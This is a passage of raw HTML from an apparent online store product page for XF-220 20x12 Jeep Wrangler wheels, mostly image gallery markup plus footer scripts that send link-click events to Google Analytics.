data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-scaled-1000x667.jpg.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-scaled-1000x667.jpg.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-300x200.jpg.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-1024x683.jpg.webp 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-768x512.jpg.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-1536x1024.jpg.webp 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-2048x1365.jpg.webp 2048w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-scaled-1000x667.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-300x200.jpg 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-1024x683.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-768x512.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-1536x1024.jpg 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-2048x1365.jpg 2048w" data-webp-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-scaled.jpg.webp" data-webp-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-scaled.jpg.webp" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="667" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-scaled-1000x667.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="XF-220 Jeep Wrangler 20x12 BLM09420-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-scaled-1000x667.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-300x200.jpg 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-1024x683.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-768x512.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-1536x1024.jpg 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-2048x1365.jpg 2048w" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="1500" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09419-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-scaled-1000x1500.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-scaled-1000x1500.jpg.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-scaled-1000x1500.jpg.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-200x300.jpg.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-683x1024.jpg.webp 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-768x1152.jpg.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-1024x1536.jpg.webp 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-1365x2048.jpg.webp 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-scaled.jpg.webp 1707w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-scaled.jpg 1707w" data-webp-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-scaled.jpg.webp" data-webp-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-scaled.jpg.webp" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="1500" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-scaled-1000x1500.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="XF-220 Jeep Wrangler 20x12 BLM09419-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-scaled.jpg 1707w" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="1500" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09417-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-scaled-1000x1500.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-scaled-1000x1500.jpg.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-scaled-1000x1500.jpg.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-200x300.jpg.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-683x1024.jpg.webp 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-768x1152.jpg.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-1024x1536.jpg.webp 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-1365x2048.jpg.webp 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-scaled.jpg.webp 1707w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-scaled.jpg 1707w" data-webp-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-scaled.jpg.webp" data-webp-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-scaled.jpg.webp" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="1500" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-scaled-1000x1500.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="XF-220 Jeep Wrangler 20x12 BLM09417-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-scaled.jpg 1707w" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></div></div></div>					</div>

									</div> <!-- .woo-variation-gallery-slider-wrapper -->

				<div class="woo-variation-gallery-thumbnail-wrapper">
					<div class="woo-variation-gallery-thumbnail-slider woo-variation-gallery-thumbnail-columns-4" data-slick='{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;focusOnSelect&quot;:true,&quot;arrows&quot;:true,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-slider&quot;,&quot;centerMode&quot;:true,&quot;infinite&quot;:true,&quot;centerPadding&quot;:&quot;0px&quot;,&quot;vertical&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;vertical&quot;:false,&quot;rtl&quot;:false}}]}'>
						<div class="wvg-gallery-thumbnail-image"><div><img width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="Jeep Wrangler 20x12 wheels" title="XF-220 Jeep Wrangler 20x12 BLM09475-min" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09408-min" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09498-min" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09496-min" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="Jeep Wrangler 20x12 wheels" title="XF-220 Jeep Wrangler 20x12 BLM09475-min" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09473-min" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09472-min" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09470-min" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09467-min" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09465-min" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09462-min" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09453-min" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09436-min" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09435-min" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09433-min" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09431-min" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09428-min" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09427-min" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09424-min" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09420-min" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09419-min" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="200" height="200" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-scaled-200x200.jpg" class="attachment-200x200 size-200x200" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09417-min" /></div></div>					</div>
				</div> <!-- .woo-variation-gallery-thumbnail-wrapper -->
			</div> <!-- .woo-variation-gallery-container -->
		</div> <!-- .woo-variation-gallery-wrapper -->
	</div> <!-- .woo-variation-product-gallery -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f99692d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f99692d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb6e20c" data-id="fb6e20c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="54621" class="elementor elementor-54621" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-86b85e6 elementor-section-full_width elementor-section-content-middle elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="86b85e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20ec60e" data-id="20ec60e" data-element_type="column" id="footer_social">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-268d7b0 elementor-widget elementor-widget-html" data-id="268d7b0" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
// Note:
// Use a section ID that helps identify the category of links
// Use a parent ID that helps identify the label
document.addEventListener('DOMContentLoaded', function() {
    // Define variables object for reusability
    const ftlinktrackingConfig = {
        sectionIDs: ['footer_links_section','mobile_footer_section'], // Use a section ID that helps identify the category of links
        parentSelector: '.footer-link-list', // Use a parent ID that helps identify the label
    };

    // Create analytics object if it doesnt exist
    if (!window.analytics) {
        window.analytics = {
            sendEvent: function(eventName, eventCategory, eventLabel) {
                // Check if gtag function is defined
                if (typeof gtag === 'function') {
                    // Create analytics wrapper
                    gtag('event', eventName, {
                        'event_category': eventCategory,
                        'event_label': eventLabel
                    });
                } else {
                    console.error('gtag function is not defined');
                }
            }
        };
    }

    //This is a simple function to sanitize the link text. Check if it meets the sites needs.
    function sanitize(str) {
        return str.replace(/<\/?[^>]+(>|$)/g, '').replace(/>>/g, '');
    }

    ftlinktrackingConfig.sectionIDs.forEach(sectionID => {
        // Track Links dynamically according to the section ID and parent selector
        const sectionElement = document.getElementById(sectionID);
        
        if (sectionElement) {
            // Get all parent elements that match the parent selector
            const parentElements = sectionElement.querySelectorAll(ftlinktrackingConfig.parentSelector);
            // Create the tracking event category
            const trackingEventCategory = `${sectionID}_clicked`;
            // Loop through each parent element
            parentElements.forEach(parentElement => {
                // Create the tracking event label
                let trackingEventLabel;
                if (parentElement.id) {
                    trackingEventLabel = `${parentElement.id}_event`;
                } else if (parentElement.classList.contains('footer-link-list')) {
                    trackingEventLabel = 'footer-link-list_event';
                } else {
                    trackingEventLabel = 'footer_link_event';
                }
                // Add a click event listener to each link within the parent element
                parentElement.addEventListener('click', function(event) {
                    // Check if the clicked element is a link
                    if (event.target.tagName === 'A') {
                        // Get the link text and sanitize it
                        const linkText = event.target.textContent.trim();
                        const sanitizedLinkText = sanitize(linkText);
                        // Create the event name
                        const eventName = `${sanitizedLinkText.toLowerCase().replace(/\s+/g, '_')}_link_clicked`;
                       
                        // Send the analytics event
                        analytics.sendEvent(
                            eventName,
                            trackingEventCategory,
                            trackingEventLabel
                        );
                    } else {
                        child_links = event.target.querySelectorAll('a');
                        if (child_links) {
                            child_links.forEach(child_link => {
                                // Get the link text and sanitize it
                                const linkText = child_link.textContent.trim();
                                const sanitizedLinkText = sanitize(linkText);
                                // Create the event name
                                const eventName = `${sanitizedLinkText.toLowerCase().replace(/\s+/g, '_')}_link_clicked`;
                                
                                // Send the analytics event
                                analytics.sendEvent(
                                    eventName,
                                    trackingEventCategory,
                                    trackingEventLabel
                                );
                            });
                        } else {
                            console.log('No links found');
                        }
                    }
                });
                // Add a mousedown event listener to each link within the parent element
                parentElement.addEventListener('mousedown', function(event) {
                    // Check if the clicked element is a link and the Ctrl key is pressed
                    if (event.target.tagName === 'A' && event.button === 0 && event.ctrlKey) {
                        // Prevent the default link behavior
                        event.preventDefault();
                        // Get the link text and sanitize it
                        const linkText = event.target.textContent.trim();
                        const sanitizedLinkText = sanitize(linkText);
                        // Create the event name
                        const eventName = `${sanitizedLinkText.toLowerCase().replace(/\s+/g, '_')}_link_clicked`;
                        // Send the analytics event
                        analytics.sendEvent(
                            eventName,
                            trackingEventCategory,
                            trackingEventLabel
                        );
                        // Open the link in a new tab
                        const newTab = window.open(event.target.href, '_blank');
                        newTab.focus();
                    }
                });
                // Add a contextmenu event listener to each link within the parent element
                parentElement.addEventListener('contextmenu', function(event) {
                    // Get the link text and sanitize it
                    const linkText = event.target.textContent.trim();
                    const sanitizedLinkText = sanitize(linkText);
                    // Create the event name
                    const eventName = `${sanitizedLinkText.toLowerCase().replace(/\s+/g, '_')}_link_right_clicked`;
                    // Send the analytics event
                    analytics.sendEvent(
                        eventName,
                        trackingEventCategory,
                        trackingEventLabel
                    );
                });
            });
        } else {
            console.log('Section element not found');
        }
    });
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function () {
    const ftlinktrackingConfig = {
        sectionID: 'footer_social',
    };

    if (!window.analytics) {
        window.analytics = {
            sendEvent: function (eventName, eventCategory, eventLabel) {
                if (typeof gtag === 'function') {
                    gtag('event', eventName, {
                        'event_category': eventCategory,
                        'event_label': eventLabel
                    });
                } else {
                    console.error('gtag function is not defined');
                }
            }
        };
    }

    // This is the updated sanitize function
    function sanitize(linkElement) {
        const link_classes = Array.from(linkElement.classList);
        const socialClass = link_classes.find(cls => cls.startsWith('elementor-social-icon-'));
        if (socialClass) {
            const socialName = socialClass.replace('elementor-social-icon-', '');
            return socialName;
        }
        return '';
    }


    const sectionElement = document.getElementById(ftlinktrackingConfig.sectionID);
    if (sectionElement) {
        const link_elements = sectionElement.querySelectorAll('a');
        const trackingEventCategory = `${ftlinktrackingConfig.sectionID}_link_clicked`;
        link_elements.forEach(link_element => {
            const trackingEventLabel = 'social_event';
            link_element.addEventListener('click', function (event) {
                const socialName = sanitize(link_element);
                const eventName = `${socialName}_link_clicked`;
                analytics.sendEvent(
                    eventName,
                    trackingEventCategory,
                    trackingEventLabel
                );
            });
        });
    } else {
        console.log('Section element not found');
    }
});
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-62dc2d8 footer-flex-meet elementor-widget elementor-widget-heading" data-id="62dc2d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MEET US OUT THERE </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b483d50 footer-flex-meet footer-flex-right elementor-widget elementor-widget-heading" data-id="b483d50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">>></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-313c0fa elementor-shape-circle footer-flex-meet footer-flex-right elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="313c0fa" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-e23df7c" href="https://www.facebook.com/xfoffroad" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d6dac98" href="https://www.instagram.com/xf_offroad/" target="_blank">
